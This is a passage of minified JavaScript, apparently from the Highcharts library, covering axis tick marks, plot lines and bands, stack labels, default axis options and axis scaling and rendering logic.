			l = i.staggerLines,
			m = i.chart.renderer.fontMetrics(e.style.fontSize).b,
			o = e.rotation,
			a = a + e.x - (f && d ? f * j * (k ? -1 : 1) : 0),
			b = b + e.y - (f && !d ? f * j * (k ? 1 : -1) : 0);
			o && i.side === 2 && (b -= m - m * W(o * Ua)); ! t(e.y) && !o && (b += m - c.getBBox().height / 2);
			l && (b += g / (h || 1) % l * (i.labelOffset / l));
			return {
				x: a,
				y: b
			}
		},
		getMarkPath: function(a, b, c, d, e, f) {
			return f.crispLine(["M", a, b, "L", a + (e ? 0 : -c), b + (e ? c: 0)], d)
		},
		render: function(a, b, c) {
			var d = this.axis,
			e = d.options,
			f = d.chart.renderer,
			g = d.horiz,
			h = this.type,
			i = this.label,
			j = this.pos,
			k = e.labels,
			l = this.gridLine,
			m = h ? h + "Grid": "grid",
			o = h ? h + "Tick": "tick",
			q = e[m + "LineWidth"],
			n = e[m + "LineColor"],
			y = e[m + "LineDashStyle"],
			r = e[o + "Length"],
			m = e[o + "Width"] || 0,
			t = e[o + "Color"],
			u = e[o + "Position"],
			o = this.mark,
			s = k.step,
			w = !0,
			E = d.tickmarkOffset,
			G = this.getPosition(g, j, E, b),
			I = G.x,
			G = G.y,
			B = g && I === d.pos + d.len || !g && G === d.pos ? -1 : 1,
			x = d.staggerLines;
			this.isActive = !0;
			if (q) {
				j = d.getPlotLinePath(j + E, q * B, b, !0);
				if (l === v) {
					l = {
						stroke: n,
						"stroke-width": q
					};
					if (y) l.dashstyle = y;
					if (!h) l.zIndex = 1;
					if (b) l.opacity = 0;
					this.gridLine = l = q ? f.path(j).attr(l).add(d.gridGroup) : null
				}
				if (!b && l && j) l[this.isNew ? "attr": "animate"]({
					d: j,
					opacity: c
				})
			}
			if (m && r) u === "inside" && (r = -r),
			d.opposite && (r = -r),
			b = this.getMarkPath(I, G, r, m * B, g, f),
			o ? o.animate({
				d: b,
				opacity: c
			}) : this.mark = f.path(b).attr({
				stroke: t,
				"stroke-width": m,
				opacity: c
			}).add(d.axisGroup);
			if (i && !isNaN(I)) i.xy = G = this.getLabelPosition(I, G, i, g, k, E, a, s),
			this.isFirst && !this.isLast && !p(e.showFirstLabel, 1) || this.isLast && !this.isFirst && !p(e.showLastLabel, 1) ? w = !1 : !x && g && k.overflow === "justify" && !this.handleOverflow(a, G) && (w = !1),
			s && a % s && (w = !1),
			w && !isNaN(G.y) ? (G.opacity = c, i[this.isNew ? "attr": "animate"](G), this.isNew = !1) : i.attr("y", -9999)
		},
		destroy: function() {
			Ja(this, this.axis)
		}
	};
	tb.prototype = {
		render: function() {
			var a = this,
			b = a.axis,
			c = b.horiz,
			d = (b.pointRange || 0) / 2,
			e = a.options,
			f = e.label,
			g = a.label,
			h = e.width,
			i = e.to,
			j = e.from,
			k = t(j) && t(i),
			l = e.value,
			m = e.dashStyle,
			o = a.svgElem,
			q = [],
			n,
			y = e.color,
			u = e.zIndex,
			s = e.events,
			v = b.chart.renderer;
			b.isLog && (j = na(j), i = na(i), l = na(l));
			if (h) {
				if (q = b.getPlotLinePath(l, h), d = {
					stroke: y,
					"stroke-width": h
				},
				m) d.dashstyle = m
			} else if (k) {
				if (j = r(j, b.min - d), i = C(i, b.max + d), q = b.getPlotBandPath(j, i, e), d = {
					fill: y
				},
				e.borderWidth) d.stroke = e.borderColor,
				d["stroke-width"] = e.borderWidth
			} else return;
			if (t(u)) d.zIndex = u;
			if (o) q ? o.animate({
				d: q
			},
			null, o.onGetPath) : (o.hide(), o.onGetPath = function() {
				o.show()
			});
			else if (q && q.length && (a.svgElem = o = v.path(q).attr(d).add(), s)) for (n in e = function(b) {
				o.on(b,
				function(c) {
					s[b].apply(a, [c])
				})
			},
			s) e(n);
			if (f && t(f.text) && q && q.length && b.width > 0 && b.height > 0) {
				f = x({
					align: c && k && "center",
					x: c ? !k && 4 : 10,
					verticalAlign: !c && k && "middle",
					y: c ? k ? 16 : 10 : k ? 6 : -4,
					rotation: c && !k && 90
				},
				f);
				if (!g) a.label = g = v.text(f.text, 0, 0, f.useHTML).attr({
					align: f.textAlign || f.align,
					rotation: f.rotation,
					zIndex: u
				}).css(f.style).add();
				b = [q[1], q[4], p(q[6], q[1])];
				q = [q[2], q[5], p(q[7], q[2])];
				c = Ia(b);
				k = Ia(q);
				g.align(f, !1, {
					x: c,
					y: k,
					width: ua(b) - c,
					height: ua(q) - k
				});
				g.show()
			} else g && g.hide();
			return a
		},
		destroy: function() {
			ga(this.axis.plotLinesAndBands, this);
			delete this.axis;
			Ja(this)
		}
	};
	Mb.prototype = {
		destroy: function() {
			Ja(this, this.axis)
		},
		setTotal: function(a) {
			this.cum = this.total = a
		},
		addValue: function(a) {
			this.setTotal(ka(this.total + a))
		},
		render: function(a) {
			var b = this.options,
			c = b.format,
			c = c ? Ba(c, this) : b.formatter.call(this);
			this.label ? this.label.attr({
				text: c,
				visibility: "hidden"
			}) : this.label = this.axis.chart.renderer.text(c, 0, 0, b.useHTML).css(b.style).attr({
				align: this.textAlign,
				rotation: b.rotation,
				visibility: "hidden"
			}).add(a)
		},
		cacheExtremes: function(a, b) {
			this.points[a.index] = b
		},
		setOffset: function(a, b) {
			var c = this.axis,
			d = c.chart,
			e = d.inverted,
			f = this.isNegative,
			g = c.translate(this.percent ? 100 : this.total, 0, 0, 0, 1),
			c = c.translate(0),
			c = O(g - c),
			h = d.xAxis[0].translate(this.x) + a,
			i = d.plotHeight,
			f = {
				x: e ? f ? g: g - c: h,
				y: e ? i - h - b: f ? i - g - c: i - g,
				width: e ? c: b,
				height: e ? b: c
			};
			if (e = this.label) e.align(this.alignOptions, null, f),
			f = e.alignAttr,
			e.attr({
				visibility: this.options.crop === !1 || d.isInsidePlot(f.x, f.y) ? Z ? "inherit": "visible": "hidden"
			})
		}
	};
	db.prototype = {
		defaultOptions: {
			dateTimeLabelFormats: {
				millisecond: "%H:%M:%S.%L",
				second: "%H:%M:%S",
				minute: "%H:%M",
				hour: "%H:%M",
				day: "%e. %b",
				week: "%e. %b",
				month: "%b '%y",
				year: "%Y"
			},
			endOnTick: !1,
			gridLineColor: "#C0C0C0",
			labels: F,
			lineColor: "#C0D0E0",
			lineWidth: 1,
			minPadding: 0.01,
			maxPadding: 0.01,
			minorGridLineColor: "#E0E0E0",
			minorGridLineWidth: 1,
			minorTickColor: "#A0A0A0",
			minorTickLength: 2,
			minorTickPosition: "outside",
			startOfWeek: 1,
			startOnTick: !1,
			tickColor: "#C0D0E0",
			tickLength: 5,
			tickmarkPlacement: "between",
			tickPixelInterval: 100,
			tickPosition: "outside",
			tickWidth: 1,
			title: {
				align: "middle",
				style: {
					color: "#4d759e",
					fontWeight: "bold"
				}
			},
			type: "linear"
		},
		defaultYAxisOptions: {
			endOnTick: !0,
			gridLineWidth: 1,
			tickPixelInterval: 72,
			showLastLabel: !0,
			labels: {
				x: -8,
				y: 3
			},
			lineWidth: 0,
			maxPadding: 0.05,
			minPadding: 0.05,
			startOnTick: !0,
			tickWidth: 0,
			title: {
				rotation: 270,
				text: "Values"
			},
			stackLabels: {
				enabled: !1,
				formatter: function() {
					return za(this.total, -1)
				},
				style: F.style
			}
		},
		defaultLeftAxisOptions: {
			labels: {
				x: -8,
				y: null
			},
			title: {
				rotation: 270
			}
		},
		defaultRightAxisOptions: {
			labels: {
				x: 8,
				y: null
			},
			title: {
				rotation: 90
			}
		},
		defaultBottomAxisOptions: {
			labels: {
				x: 0,
				y: 14
			},
			title: {
				rotation: 0
			}
		},
		defaultTopAxisOptions: {
			labels: {
				x: 0,
				y: -5
			},
			title: {
				rotation: 0
			}
		},
		init: function(a, b) {
			var c = b.isX;
			this.horiz = a.inverted ? !c: c;
			this.xOrY = (this.isXAxis = c) ? "x": "y";
			this.opposite = b.opposite;
			this.side = this.horiz ? this.opposite ? 0 : 2 : this.opposite ? 1 : 3;
			this.setOptions(b);
			var d = this.options,
			e = d.type;
			this.labelFormatter = d.labels.formatter || this.defaultLabelFormatter;
			this.userOptions = b;
			this.minPixelPadding = 0;
			this.chart = a;
			this.reversed = d.reversed;
			this.zoomEnabled = d.zoomEnabled !== !1;
			this.categories = d.categories || e === "category";
			this.isLog = e === "logarithmic";
			this.isDatetimeAxis = e === "datetime";
			this.isLinked = t(d.linkedTo);
			this.tickmarkOffset = this.categories && d.tickmarkPlacement === "between" ? 0.5 : 0;
			this.ticks = {};
			this.minorTicks = {};
			this.plotLinesAndBands = [];
			this.alternateBands = {};
			this.len = 0;
			this.minRange = this.userMinRange = d.minRange || d.maxZoom;
			this.range = d.range;
			this.offset = d.offset || 0;
			this.stacks = {};
			this.oldStacks = {};
			this.stackExtremes = {};
			this.min = this.max = null;
			var f, d = this.options.events;
			oa(this, a.axes) === -1 && (a.axes.push(this), a[c ? "xAxis": "yAxis"].push(this));
			this.series = this.series || [];
			if (a.inverted && c && this.reversed === v) this.reversed = !0;
			this.removePlotLine = this.removePlotBand = this.removePlotBandOrLine;
			for (f in d) J(this, f, d[f]);
			if (this.isLog) this.val2lin = na,
			this.lin2val = fa
		},
		setOptions: function(a) {
			this.options = x(this.defaultOptions, this.isXAxis ? {}: this.defaultYAxisOptions, [this.defaultTopAxisOptions, this.defaultRightAxisOptions, this.defaultBottomAxisOptions, this.defaultLeftAxisOptions][this.side], x(M[this.isXAxis ? "xAxis": "yAxis"], a))
		},
		update: function(a, b) {
			var c = this.chart,
			a = c.options[this.xOrY + "Axis"][this.options.index] = x(this.userOptions, a);
			this.destroy(!0);
			this._addedPlotLB = !1;
			this.init(c, s(a, {
				events: v
			}));
			c.isDirtyBox = !0;
			p(b, !0) && c.redraw()
		},
		remove: function(a) {
			var b = this.chart,
			c = this.xOrY + "Axis";
			n(this.series,
			function(a) {
				a.remove(!1)
			});
			ga(b.axes, this);
			ga(b[c], this);
			b.options[c].splice(this.options.index, 1);
			n(b[c],
			function(a, b) {
				a.options.index = b
			});
			this.destroy();
			b.isDirtyBox = !0;
			p(a, !0) && b.redraw()
		},
		defaultLabelFormatter: function() {
			var a = this.axis,
			b = this.value,
			c = a.categories,
			d = this.dateTimeLabelFormat,
			e = M.lang.numericSymbols,
			f = e && e.length,
			g, h = a.options.labels.format,
			a = a.isLog ? b: a.tickInterval;
			if (h) g = Ba(h, this);
			else if (c) g = b;
			else if (d) g = Xa(d, b);
			else if (f && a >= 1E3) for (; f--&&g === v;) c = Math.pow(1E3, f + 1),
			a >= c && e[f] !== null && (g = za(b / c, -1) + e[f]);
			g === v && (g = b >= 1E3 ? za(b, 0) : za(b, -1));
			return g
		},
		getSeriesExtremes: function() {
			var a = this,
			b = a.chart;
			a.hasVisibleSeries = !1;
			a.dataMin = a.dataMax = null;
			a.stackExtremes = {};
			a.buildStacks();
			n(a.series,
			function(c) {
				if (c.visible || !b.options.chart.ignoreHiddenSeries) {
					var d = c.options,
					e;
					e = d.threshold;
					a.hasVisibleSeries = !0;
					a.isLog && e <= 0 && (e = null);
					if (a.isXAxis) {
						if (e = c.xData, e.length) a.dataMin = C(p(a.dataMin, e[0]), Ia(e)),
						a.dataMax = r(p(a.dataMax, e[0]), ua(e))
					} else {
						d = d.stacking;
						a.usePercentage = d === "percent";
						if (a.usePercentage) a.dataMin = 0,
						a.dataMax = 99;
						c.getExtremes();
						d = c.dataMax;
						c = c.dataMin;
						if (!a.usePercentage && t(c) && t(d)) a.dataMin = C(p(a.dataMin, c), c),
						a.dataMax = r(p(a.dataMax, d), d);
						if (t(e)) if (a.dataMin >= e) a.dataMin = e,
						a.ignoreMinPadding = !0;
						else if (a.dataMax < e) a.dataMax = e,
						a.ignoreMaxPadding = !0
					}
				}
			})
		},
		translate: function(a, b, c, d, e, f) {
			var g = this.len,
			h = 1,
			i = 0,
			j = d ? this.oldTransA: this.transA,
			d = d ? this.oldMin: this.min,
			k = this.minPixelPadding,
			e = (this.options.ordinal || this.isLog && e) && this.lin2val;
			if (!j) j = this.transA;
			c && (h *= -1, i = g);
			this.reversed && (h *= -1, i -= h * g);
			b ? (a = a * h + i, a -= k, a = a / j + d, e && (a = this.lin2val(a))) : (e && (a = this.val2lin(a)), f === "between" && (f = 0.5), a = h * (a - d) * j + i + h * k + (qa(f) ? j * f * this.pointRange: 0));
			return a
		},
		toPixels: function(a, b) {
			return this.translate(a, !1, !this.horiz, null, !0) + (b ? 0 : this.pos)
		},
		toValue: function(a, b) {
			return this.translate(a - (b ? 0 : this.pos), !0, !this.horiz, null, !0)
		},
		getPlotLinePath: function(a, b, c, d) {
			var e = this.chart,
			f = this.left,
			g = this.top,
			h, i, j, a = this.translate(a, null, null, c),
			k = c && e.oldChartHeight || e.chartHeight,
			l = c && e.oldChartWidth || e.chartWidth,
			m;
			h = this.transB;
			c = i = u(a + h);
			h = j = u(k - a - h);
			if (isNaN(a)) m = !0;
			else if (this.horiz) {
				if (h = g, j = k - this.bottom, c < f || c > f + this.width) m = !0
			} else if (c = f, i = l - this.right, h < g || h > g + this.height) m = !0;
			return m && !d ? null: e.renderer.crispLine(["M", c, h, "L", i, j], b || 0)
		},
		getPlotBandPath: function(a, b) {
			var c = this.getPlotLinePath(b),
			d = this.getPlotLinePath(a);
			d && c ? d.push(c[4], c[5], c[1], c[2]) : d = null;
			return d
		},
		getLinearTickPositions: function(a, b, c) {
			for (var d, b = ka(P(b / a) * a), c = ka(wa(c / a) * a), e = []; b <= c;) {
				e.push(b);
				b = ka(b + a);
				if (b === d) break;
				d = b
			}
			return e
		},
		getLogTickPositions: function(a, b, c, d) {
			var e = this.options,
			f = this.len,
			g = [];
			if (!d) this._minorAutoInterval = null;
			if (a >= 0.5) a = u(a),
			g = this.getLinearTickPositions(a, b, c);
			else if (a >= 0.08) for (var f = P(b), h, i, j, k, l, e = a > 0.3 ? [1, 2, 4] : a > 0.15 ? [1, 2, 4, 6, 8] : [1, 2, 3, 4, 5, 6, 7, 8, 9]; f < c + 1 && !l; f++) {
				i = e.length;
				for (h = 0; h < i && !l; h++) j = na(fa(f) * e[h]),
				j > b && (!d || k <= c) && g.push(k),
				k > c && (l = !0),
				k = j
			} else if (b = fa(b), c = fa(c), a = e[d ? "minorTickInterval": "tickInterval"], a = p(a === "auto" ? null: a, this._minorAutoInterval, (c - b) * (e.tickPixelInterval / (d ? 5 : 1)) / ((d ? f / this.tickPositions.length: f) || 1)), a = mb(a, null, lb(a)), g = Na(this.getLinearTickPositions(a, b, c), na), !d) this._minorAutoInterval = a / 5;
			if (!d) this.tickInterval = a;
			return g
		},
		getMinorTickPositions: function() {
			var a = this.options,
			b = this.tickPositions,
			c = this.minorTickInterval,
			d = [],
			e;
			if (this.isLog) {
				e = b.length;
				for (a = 1; a < e; a++) d = d.concat(this.getLogTickPositions(c, b[a - 1], b[a], !0))
			} else if (this.isDatetimeAxis && a.minorTickInterval === "auto") d = d.concat(Eb(Cb(c), this.min, this.max, a.startOfWeek)),
			d[0] < this.min && d.shift();
			else for (b = this.min + (b[0] - this.min) % c; b <= this.max; b += c) d.push(b);
			return d
		},
		adjustForMinRange: function() {
			var a = this.options,
			b = this.min,
			c = this.max,
			d, e = this.dataMax - this.dataMin >= this.minRange,
			f, g, h, i, j;
			if (this.isXAxis && this.minRange === v && !this.isLog) t(a.min) || t(a.max) ? this.minRange = null: (n(this.series,
			function(a) {
				i = a.xData;
				for (g = j = a.xIncrement ? 1 : i.length - 1; g > 0; g--) if (h = i[g] - i[g - 1], f === v || h < f) f = h
			}), this.minRange = C(f * 5, this.dataMax - this.dataMin));
			if (c - b < this.minRange) {
				var k = this.minRange;
				d = (k - c + b) / 2;
				d = [b - d, p(a.min, b - d)];
				if (e) d[2] = this.dataMin;
				b = ua(d);
				c = [b + k, p(a.max, b + k)];
				if (e) c[2] = this.dataMax;
				c = Ia(c);
				c - b < k && (d[0] = c - k, d[1] = p(a.min, c - k), b = ua(d))
			}
			this.min = b;
			this.max = c
		},
		setAxisTranslation: function(a) {
			var b = this.max - this.min,
			c = 0,
			d, e = 0,
			f = 0,
			g = this.linkedParent,
			h = this.transA;
			if (this.isXAxis) g ? (e = g.minPointOffset, f = g.pointRangePadding) : n(this.series,
			function(a) {
				var g = a.pointRange,
				h = a.options.pointPlacement,
				l = a.closestPointRange;
				g > b && (g = 0);
				c = r(c, g);
				e = r(e, ea(h) ? 0 : g / 2);
				f = r(f, h === "on" ? 0 : g); ! a.noSharedTooltip && t(l) && (d = t(d) ? C(d, l) : l)
			}),
			g = this.ordinalSlope && d ? this.ordinalSlope / d: 1,
			this.minPointOffset = e *= g,
			this.pointRangePadding = f *= g,
			this.pointRange = C(c, b),
			this.closestPointRange = d;
			if (a) this.oldTransA = h;
			this.translationSlope = this.transA = h = this.len / (b + f || 1);
			this.transB = this.horiz ? this.left: this.bottom;
			this.minPixelPadding = h * e
		},
		setTickPositions: function(a) {
			var b = this,
			c = b.chart,
			d = b.options,
			e = b.isLog,
			f = b.isDatetimeAxis,
			g = b.isXAxis,
			h = b.isLinked,
			i = b.options.tickPositioner,
			j = d.maxPadding,
			k = d.minPadding,
			l = d.tickInterval,
			m = d.minTickInterval,
			o = d.tickPixelInterval,
			q = b.categories;
			h ? (b.linkedParent = c[g ? "xAxis": "yAxis"][d.linkedTo], c = b.linkedParent.getExtremes(), b.min = p(c.min, c.dataMin), b.max = p(c.max, c.dataMax), d.type !== b.linkedParent.options.type && ja(11, 1)) : (b.min = p(b.userMin, d.min, b.dataMin), b.max = p(b.userMax, d.max, b.dataMax));
			if (e) ! a && C(b.min, p(b.dataMin, b.min)) <= 0 && ja(10, 1),
			b.min = ka(na(b.min)),
			b.max = ka(na(b.max));
			if (b.range && (b.userMin = b.min = r(b.min, b.max - b.range), b.userMax = b.max, a)) b.range = null;
			b.beforePadding && b.beforePadding();
			b.adjustForMinRange();
			if (!q && !b.usePercentage && !h && t(b.min) && t(b.max) && (c = b.max - b.min)) {
				if (!t(d.min) && !t(b.userMin) && k && (b.dataMin < 0 || !b.ignoreMinPadding)) b.min -= c * k;
				if (!t(d.max) && !t(b.userMax) && j && (b.dataMax > 0 || !b.ignoreMaxPadding)) b.max += c * j
			}
			b.tickInterval = b.min === b.max || b.min === void 0 || b.max === void 0 ? 1 : h && !l && o === b.linkedParent.options.tickPixelInterval ? b.linkedParent.tickInterval: p(l, q ? 1 : (b.max - b.min) * o / (b.len || 1));
			g && !a && n(b.series,
			function(a) {
				a.processData(b.min !== b.oldMin || b.max !== b.oldMax)
			});
			b.setAxisTranslation(!0);
			b.beforeSetTickPositions && b.beforeSetTickPositions();
			if (b.postProcessTickInterval) b.tickInterval = b.postProcessTickInterval(b.tickInterval);
			if (b.pointRange) b.tickInterval = r(b.pointRange, b.tickInterval);
			if (!l && b.tickInterval < m) b.tickInterval = m;
			if (!f && !e && !l) b.tickInterval = mb(b.tickInterval, null, lb(b.tickInterval), d);
			b.minorTickInterval = d.minorTickInterval === "auto" && b.tickInterval ? b.tickInterval / 5 : d.minorTickInterval;
			b.tickPositions = a = d.tickPositions ? [].concat(d.tickPositions) : i && i.apply(b, [b.min, b.max]);
			if (!a)(b.max - b.min) / b.tickInterval > 2 * b.len && ja(19, !0),
			a = f ? (b.getNonLinearTimeTicks || Eb)(Cb(b.tickInterval, d.units), b.min, b.max, d.startOfWeek, b.ordinalPositions, b.closestPointRange, !0) : e ? b.getLogTickPositions(b.tickInterval, b.min, b.max) : b.getLinearTickPositions(b.tickInterval, b.min, b.max),
			b.tickPositions = a;
			if (!h) e = a[0],
			f = a[a.length - 1],
			h = b.minPointOffset || 0,
			d.startOnTick ? b.min = e: b.min - h > e && a.shift(),
			d.endOnTick ? b.max = f: b.max + h < f && a.pop(),
			a.length === 1 && (b.min -= 0.001, b.max += 0.001)
		},
		setMaxTicks: function() {
			var a = this.chart,
			b = a.maxTicks || {},
			c = this.tickPositions,
			d = this._maxTicksKey = [this.xOrY, this.pos, this.len].join("-");
			if (!this.isLinked && !this.isDatetimeAxis && c && c.length > (b[d] || 0) && this.options.alignTicks !== !1) b[d] = c.length;
			a.maxTicks = b
		},
		adjustTickAmount: function() {
			var a = this._maxTicksKey,
			b = this.tickPositions,
			c = this.chart.maxTicks;
			if (c && c[a] && !this.isDatetimeAxis && !this.categories && !this.isLinked && this.options.alignTicks !== !1) {
				var d = this.tickAmount,
				e = b.length;
				this.tickAmount = a = c[a];
				if (e < a) {
					for (; b.length < a;) b.push(ka(b[b.length - 1] + this.tickInterval));
					this.transA *= (e - 1) / (a - 1);
					this.max = b[b.length - 1]
				}
				if (t(d) && a !== d) this.isDirty = !0
			}
		},
		setScale: function() {
			var a = this.stacks,
			b, c, d, e;
			this.oldMin = this.min;
			this.oldMax = this.max;
			this.oldAxisLength = this.len;
			this.setAxisSize();
			e = this.len !== this.oldAxisLength;
			n(this.series,
			function(a) {
				if (a.isDirtyData || a.isDirty || a.xAxis.isDirty) d = !0
			});
			if (e || d || this.isLinked || this.forceRedraw || this.userMin !== this.oldUserMin || this.userMax !== this.oldUserMax) {
				if (!this.isXAxis) for (b in a) for (c in a[b]) a[b][c].total = null;
				this.forceRedraw = !1;
				this.getSeriesExtremes();
				this.setTickPositions();
				this.oldUserMin = this.userMin;
				this.oldUserMax = this.userMax;
				if (!this.isDirty) this.isDirty = e || this.min !== this.oldMin || this.max !== this.oldMax
			} else if (!this.isXAxis) {
				if (this.oldStacks) a = this.stacks = this.oldStacks;
				for (b in a) for (c in a[b]) a[b][c].cum = a[b][c].total
			}
			this.setMaxTicks()
		},
		setExtremes: function(a, b, c, d, e) {
			var f = this,
			g = f.chart,
			c = p(c, !0),
			e = s(e, {
				min: a,
				max: b
			});
			K(f, "setExtremes", e,
			function() {
				f.userMin = a;
				f.userMax = b;
				f.isDirtyExtremes = !0;
				c && g.redraw(d)
			})
		},
		zoom: function(a, b) {
			this.allowZoomOutside || (t(this.dataMin) && a <= this.dataMin && (a = v), t(this.dataMax) && b >= this.dataMax && (b = v));
			this.displayBtn = a !== v || b !== v;
			this.setExtremes(a, b, !1, v, {
				trigger: "zoom"
			});
			return ! 0
		},
		setAxisSize: function() {
			var a = this.chart,
			b = this.options,
			c = b.offsetLeft || 0,
			d = b.offsetRight || 0,
			e = this.horiz,
			f, g;
			this.left = g = p(b.left, a.plotLeft + c);
			this.top = f = p(b.top, a.plotTop);
			this.width = c = p(b.width, a.plotWidth - c + d);
			this.height = b = p(b.height, a.plotHeight);
			this.bottom = a.chartHeight - b - f;
			this.right = a.chartWidth - c - g;
			this.len = r(e ? c: b, 0);
			this.pos = e ? g: f
		},
		getExtremes: function() {
			var a = this.isLog;
			return {
				min: a ? ka(fa(this.min)) : this.min,
				max: a ? ka(fa(this.max)) : this.max,
				dataMin: this.dataMin,
				dataMax: this.dataMax,
				userMin: this.userMin,
				userMax: this.userMax
			}
		},
		getThreshold: function(a) {
			var b = this.isLog,
			c = b ? fa(this.min) : this.min,
			b = b ? fa(this.max) : this.max;
			c > a || a === null ? a = c: b < a && (a = b);
			return this.translate(a, 0, 1, 0, 1)
		},
		addPlotBand: function(a) {
			this.addPlotBandOrLine(a, "plotBands")
		},
		addPlotLine: function(a) {
			this.addPlotBandOrLine(a, "plotLines")
		},
		addPlotBandOrLine: function(a, b) {
			var c = (new tb(this, a)).render(),
			d = this.userOptions;
			b && (d[b] = d[b] || [], d[b].push(a));
			this.plotLinesAndBands.push(c);
			return c
		},
		autoLabelAlign: function(a) {
			a = (p(a, 0) - this.side * 90 + 720) % 360;
			return a > 15 && a < 165 ? "right": a > 195 && a < 345 ? "left": "center"
		},
		getOffset: function() {
			var a = this,
			b = a.chart,
			c = b.renderer,
			d = a.options,
			e = a.tickPositions,
			f = a.ticks,
			g = a.horiz,
			h = a.side,
			i = b.inverted ? [1, 0, 3, 2][h] : h,
			j,
			k = 0,
			l,
			m = 0,
			o = d.title,
			q = d.labels,
			la = 0,
			y = b.axisOffset,
			u = b.clipOffset,
			s = [ - 1, 1, 1, -1][h],
			w,
			x = 1,
			A = p(q.maxStaggerLines, 5),
			E,
			G,
			I,
			B;
			a.hasData = j = a.hasVisibleSeries || t(a.min) && t(a.max) && !!e;
			a.showAxis = b = j || p(d.showEmpty, !0);
			a.staggerLines = a.horiz && q.staggerLines;
			if (!a.axisGroup) a.gridGroup = c.g("grid").attr({
				zIndex: d.gridZIndex || 1
			}).add(),
			a.axisGroup = c.g("axis").attr({
				zIndex: d.zIndex || 2
			}).add(),
			a.labelGroup = c.g("axis-labels").attr({
				zIndex: q.zIndex || 7
			}).add();
			if (j || a.isLinked) {
				a.labelAlign = p(q.align || a.autoLabelAlign(q.rotation));
				n(e,
				function(b) {
					f[b] ? f[b].addLabel() : f[b] = new La(a, b)
				});
				if (a.horiz && !a.staggerLines && A && !q.rotation) {
					for (w = a.reversed ? [].concat(e).reverse() : e; x < A;) {
						j = [];
						E = !1;
						for (q = 0; q < w.length; q++) G = w[q],
						I = (I = f[G].label && f[G].label.bBox) ? I.width: 0,
						B = q % x,
						I && (G = a.translate(G), j[B] !== v && G < j[B] && (E = !0), j[B] = G + I);
						if (E) x++;
						else break
					}
					if (x > 1) a.staggerLines = x
				}
				n(e,
				function(b) {
					if (h === 0 || h === 2 || {
						1 : "left",
						3 : "right"
					} [h] === a.labelAlign) la = r(f[b].getLabelSize(), la)
				});
				if (a.staggerLines) la *= a.staggerLines,
				a.labelOffset = la
			} else for (w in f) f[w].destroy(),
			delete f[w];
			if (o && o.text && o.enabled !== !1) {
				if (!a.axisTitle) a.axisTitle = c.text(o.text, 0, 0, o.useHTML).attr({
					zIndex: 7,
					rotation: o.rotation || 0,
					align: o.textAlign || {
						low: "left",
						middle: "center",
						high: "right"
					} [o.align]
				}).css(o.style).add(a.axisGroup),
				a.axisTitle.isNew = !0;
				if (b) k = a.axisTitle.getBBox()[g ? "height": "width"],
				m = p(o.margin, g ? 5 : 10),
				l = o.offset;
				a.axisTitle[b ? "show": "hide"]()
			}
			a.offset = s * p(d.offset, y[h]);
			a.axisTitleMargin = p(l, la + m + (h !== 2 && la && s * d.labels[g ? "y": "x"]));
			y[h] = r(y[h], a.axisTitleMargin + k + s * a.offset);
			u[i] = r(u[i], P(d.lineWidth / 2) * 2)
		},
		getLinePath: function(a) {
			var b = this.chart,
			c = this.opposite,
			d = this.offset,
			e = this.horiz,
			f = this.left + (c ? this.width: 0) + d;
			this.lineTop = d = b.chartHeight - this.bottom - (c ? this.height: 0) + d;
			c && (a *= -1);
			return b.renderer.crispLine(["M", e ? this.left: f, e ? d: this.top, "L", e ? b.chartWidth - this.right: f, e ? d: b.chartHeight - this.bottom], a)
		},
		getTitlePosition: function() {
			var a = this.horiz,
			b = this.left,
			c = this.top,
			d = this.len,
			e = this.options.title,
			f = a ? b: c,
			g = this.opposite,
			h = this.offset,
			i = A(e.style.fontSize || 12),
			d = {
				low: f + (a ? 0 : d),
				middle: f + d / 2,
				high: f + (a ? d: 0)
			} [e.align],
			b = (a ? c + this.height: b) + (a ? 1 : -1) * (g ? -1 : 1) * this.axisTitleMargin + (this.side === 2 ? i: 0);
			return {
				x: a ? d: b + (g ? this.width: 0) + h + (e.x || 0),
				y: a ? b - (g ? this.height: 0) + h: d + (e.y || 0)
			}
		},
		render: function() {
			var a = this,
			b = a.chart,
			c = b.renderer,
			d = a.options,
			e = a.isLog,
			f = a.isLinked,
			g = a.tickPositions,
			h = a.axisTitle,
			i = a.stacks,
			j = a.ticks,
			k = a.minorTicks,
			l = a.alternateBands,
			m = d.stackLabels,
			o = d.alternateGridColor,
			q = a.tickmarkOffset,
			p = d.lineWidth,
			y, r = b.hasRendered && t(a.oldMin) && !isNaN(a.oldMin);
			y = a.hasData;
			var u = a.showAxis,
			s, w;
			n([j, k, l],
			function(a) {
				for (var b in a) a[b].isActive = !1
			});
			if (y || f) if (a.minorTickInterval && !a.categories && n(a.getMinorTickPositions(),
			function(b) {
				k[b] || (k[b] = new La(a, b, "minor"));
				r && k[b].isNew && k[b].render(null, !0);
				k[b].render(null, !1, 1)
			}), g.length && (n(g.slice(1).concat([g[0]]),
			function(b, c) {
				c = c === g.length - 1 ? 0 : c + 1;
				if (!f || b >= a.min && b <= a.max) j[b] || (j[b] = new La(a, b)),
				r && j[b].isNew && j[b].render(c, !0),
				j[b].render(c, !1, 1)
			}), q && a.min === 0 && (j[ - 1] || (j[ - 1] = new La(a, -1, null, !0)), j[ - 1].render( - 1))), o && n(g,
			function(b, c) {
				if (c % 2 === 0 && b < a.max) l[b] || (l[b] = new tb(a)),
				s = b + q,
				w = g[c + 1] !== v ? g[c + 1] + q: a.max,
				l[b].options = {
					from: e ? fa(s) : s,
					to: e ? fa(w) : w,
					color: o
				},
				l[b].render(),
				l[b].isActive = !0
			}), !a._addedPlotLB) n((d.plotLines || []).concat(d.plotBands || []),
			function(b) {
				a.addPlotBandOrLine(b)
			}),
			a._addedPlotLB = !0;
			n([j, k, l],
			function(a) {
				var c, d, e = [],
				f = Da ? Da.duration || 500 : 0,
				g = function() {
					for (d = e.length; d--;) a[e[d]] && !a[e[d]].isActive && (a[e[d]].destroy(), delete a[e[d]])
				};
				for (c in a) if (!a[c].isActive) a[c].render(c, !1, 0),
				a[c].isActive = !1,
				e.push(c);
				a === l || !b.hasRendered || !f ? g() : f && setTimeout(g, f)
			});
			if (p) y = a.getLinePath(p),
			a.axisLine ? a.axisLine.animate({
				d: y
			}) : a.axisLine = c.path(y).attr({
				stroke: d.lineColor,
				"stroke-width": p,
				zIndex: 7
			}).add(a.axisGroup),
			a.axisLine[u ? "show": "hide"]();
			if (h && u) h[h.isNew ? "attr": "animate"](a.getTitlePosition()),
			h.isNew = !1;
			if (m && m.enabled) {
				var x, E, d = a.stackTotalGroup;
				if (!d) a.stackTotalGroup = d = c.g("stack-labels").attr({
					visibility: "visible",
					zIndex: 6
				}).add();
